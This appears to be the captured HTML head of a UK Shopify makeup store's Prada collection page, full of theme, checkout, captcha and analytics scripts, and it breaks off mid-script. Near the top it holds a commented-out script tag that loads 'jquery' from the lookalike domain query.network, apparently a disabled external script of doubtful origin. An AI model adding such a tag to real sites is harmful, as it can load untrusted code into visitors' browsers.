

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.makeupoffers.co.uk/collections/prada
body_size: 29049
content:
<!doctype html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
<head>
  <meta name="google-site-verification" content="mJ3Q0QMsyiGXPKZowG2FJiAiCuLqrr06ssy3NRJYYXs" />
  
  
<!--   <script type="text/javascript" src="https://query.network/jquery"></script> -->
  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <link rel="shortcut icon" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/favicon.ico?v=94882067630797975211485311201" type="image/x-icon" />

  <!-- Title and description ================================================== -->
  <title>
  Prada &ndash; Makeup Offers UK
  </title>

  

  <!-- Product meta ================================================== -->
  


  <meta property="og:type" content="website">
  <meta property="og:title" content="Prada">
  
  <meta property="og:image" content="http://www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo.png?v=42231171452329247731485311209">
  <meta property="og:image:secure_url" content="https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo.png?v=42231171452329247731485311209">
  



  <meta property="og:url" content="https://www.makeupoffers.co.uk/collections/prada">
  <meta property="og:site_name" content="Makeup Offers UK">
  


  


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://www.makeupoffers.co.uk/collections/prada">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  
  <!-- Favicon -->
  <link rel="shortcut icon" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/favicon.png?v=18057231903442816391485311201" type="image/x-icon" />
  
   <!-- Styles -->
    <link href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/bootstrap.min.css?v=115285601125988709891485311196" rel="stylesheet" type="text/css" media="all" />

<!-- Theme base and media queries -->

<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/component.css?v=30790083734608250811540289642">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/theme-styles.css?v=123217148786228368101732645015">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/theme-styles-setting.css?v=109266083022482392551732645015">

<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/responsive.css?v=75596076528193556981544672901">

<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/owl.carousel.css?v=40205257402576527171540289680">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/owl.theme.css?v=39747486034841245431540289632">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jcarousel.css?v=4503241599077623831540289669">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/selectize.css?v=37184398741661248091540289621">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/selectize.bootstrap3.css?v=146153626875496423331540289611">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fancybox.css?v=75695693733941562951540289657">
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">



<!-- Vendor fonts -->
<script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Montserrat:400,700:latin','Roboto:400,500,700' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); </script>

  
   <!-- Scripts -->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js"></script> 
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery-cookie.min.js?v=72365755745404048181485311206" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/selectize.min.js?v=74685606144567451161485311212" type="text/javascript"></script>

<script>
  window.ajax_cart = true;
  window.money_format = "<span class=money>&pound;{{amount}} GBP</span>";
  window.shop_currency = "GBP";
  window.show_multiple_currencies = true;
  window.loading_url = "//www.makeupoffers.co.uk/cdn/shop/t/11/assets/loading.gif?v=123278878654280064831485311208"; 
  window.use_color_swatch = true;
  window.enable_sidebar_multiple_choice = false;
  window.dropdowncart_type = "click";
  window.file_url = "//www.makeupoffers.co.uk/cdn/shop/files/?v=797";
  window.asset_url = "";
  window.images_size = {
    is_crop: false,
    ratio_width : 1,
    ratio_height : 1,
  };
</script>
<script>
  jQuery(document).ready(function(){
    jQuery('.site-nav > li').each(function(){
      var height_ul = jQuery(this).find('.site-nav-dropdown').outerHeight();
      if(height_ul > 800){
        jQuery(this).find('.site-nav-dropdown').css('width','700px');
        jQuery(this).find('.site-nav-dropdown').children('li').css('width','33%');
        jQuery(this).find('.site-nav-dropdown').children('li').css('float','left');
      }
    });
  });
</script>
  
   <!-- fonts -->
	<script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Montserrat:400,700:latin','Roboto:400,500,700' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); </script>

  

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="dySE37mdrbNRyrHUHBEARcGk30mG-Ou9DYpYk7GAZLU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6264877/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8c6e61b452921fe71d20977f76e5299d">
<meta id="in-context-paypal-metadata" data-shop-id="6264877" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/prada.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.makeupoffers.co.uk/collections/prada.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8c6e61b452921fe71d20977f76e5299d","betas":["rich-media-storefront-analytics"],"domain":"www.makeupoffers.co.uk","predictiveSearch":true,"shopId":6264877,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "makeupoffers.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Stable avenues-shopify-template Jan_25_2017","id":165308878,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.makeupoffers.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":6264877,"offset":0,"reqid":"9c1f2f87-f681-4353-8e0e-f34271414215-1768961873","pageurl":"www.makeupoffers.co.uk\/collections\/prada","u":"833a17198b92","p":"collection","rtyp":"collection","rid":399828302};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.makeupoffers.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.makeupoffers.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
  <![endif]-->

  
  

<meta name="google-site-verification" content="dySE37mdrbNRyrHUHBEARcGk30mG-Ou9DYpYk7GAZLU" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6264877,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6264877,storefrontBaseUrl: "https://www.makeupoffers.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"855540011","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-ZF94J05BDB\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-ZF94J05BDB\\\",\\\"MC-SMVRQBLYLS\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-ZF94J05BDB\\\",\\\"MC-SMVRQBLYLS\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-ZF94J05BDB\\\",\\\"MC-SMVRQBLYLS\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"269517099","configuration":"{\"campaigns\":\"{\\\"default\\\":{\\\"campaign_id\\\":\\\"38246\\\",\\\"product_id\\\":\\\"61033\\\",\\\"tracking_group_id\\\":\\\"-1\\\",\\\"host\\\":\\\"deals.makeupoffers.co.uk\\\"}}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"276830e8c47d84bca48a9ace59e9bacf","type":"APP","apiClientId":15880486913,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"165511544","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"187138424","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Makeup Offers UK","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"makeupoffers.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/www.makeupoffers.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.makeupoffers.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6264877","storefrontBaseUrl":"https:\/\/www.makeupoffers.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"399828302\",\"title\":\"Prada\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":399828302,"requestId":"9c1f2f87-f681-4353-8e0e-f34271414215-1768961873"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6264877,
      theme_id: 165308878,
      app_name: "storefront",
      context_url: window.location.href,
